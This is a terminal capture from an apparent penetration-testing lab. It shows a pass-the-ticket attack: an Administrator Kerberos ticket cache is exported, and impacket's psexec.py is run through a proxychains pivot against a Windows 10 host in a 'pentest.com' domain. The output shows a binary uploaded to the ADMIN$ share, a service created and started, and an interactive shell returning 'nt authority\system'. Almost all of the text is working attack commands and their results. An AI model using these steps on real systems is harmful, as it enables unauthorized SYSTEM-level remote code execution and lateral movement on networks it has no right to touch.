 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 psexec.py -k pentest.com/Administrator@win10-client1.pentest.com -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[*] Requesting shares on win10-client1.pentest.com.....
[*] Found writable share ADMIN$
[*] Uploading file RQEQOGGT.exe
[*] Opening SVCManager on win10-client1.pentest.com.....
[*] Creating service FnTA on win10-client1.pentest.com.....
[*] Starting service FnTA.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.26.10.21:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [ 10.0.19042.1586]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> hostname
WIN10-CLIENT1
C:\WINDOWS\system32>